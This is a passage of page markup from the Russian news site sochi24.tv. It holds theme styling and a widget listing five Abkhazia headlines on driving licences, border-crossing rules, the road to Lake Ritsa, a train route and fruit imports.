.tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-68393","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="439";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="88";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media 